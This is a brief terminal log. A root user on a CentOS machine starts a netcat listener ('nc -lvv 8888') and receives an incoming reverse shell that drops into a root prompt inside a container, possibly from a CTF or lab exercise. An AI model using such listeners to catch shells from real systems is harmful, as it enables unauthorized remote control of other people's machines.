 [root@VM-4-5-centos ~]# nc -lvv 8888
Listening on 0.0.0.0 8888
Connection received on 123.58.236.75 34230
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@534e2de481ae:/app#